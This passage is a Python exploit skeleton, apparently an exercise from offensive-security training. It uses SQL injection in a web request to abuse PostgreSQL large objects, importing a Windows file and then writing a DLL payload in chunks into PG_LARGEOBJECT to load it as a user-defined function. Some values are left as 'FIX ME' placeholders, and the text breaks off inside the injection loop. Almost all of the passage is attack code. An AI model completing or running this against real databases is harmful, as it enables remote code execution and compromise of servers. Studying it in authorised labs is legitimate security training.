 udf ='YOUR DLL GOES HERE'
loid = 1337
def log(msg):
   print msg
def make_request(url, sql):
   log("[*] Executing query: %s" % sql[0:80])
   r = requests.get( url % sql, verify=False)
   return r
def delete_lo(url, loid):
   log("[+] Deleting existing LO...")
   sql = "SELECT lo_unlink(%d)" % loid
   make_request(url, sql)
def create_lo(url, loid):
   log("[+] Creating LO for UDF injection...")
   sql = "SELECT lo_import($$C:\\windows\\win.ini$$,%d)" % loid
   make_request(url, sql)
def inject_udf(url, loid):
   log("[+] Injecting payload of length %d into LO..." % len(udf))
   for i in range(0,((len(udf)-1)/--------FIX ME--------)+1):
         udf_chunk = udf[i*--------FIX ME--------:(i+1)*--------FIX ME--------]
         if i == 0:
             sql = "UPDATE PG_LARGEOBJECT SET data=decode($$%s$$, $$--------FIX ME-
-------$$) where loid=%d and pageno=%d" % (udf_chunk, loid, i)
         else:
             sql = "INSERT INTO PG_LARGEOBJECT (loid, pageno, data) VALUES (%d, %d,
decode($$%s$$, $$--------FIX ME--------$$))" % (loid, i, udf_chunk)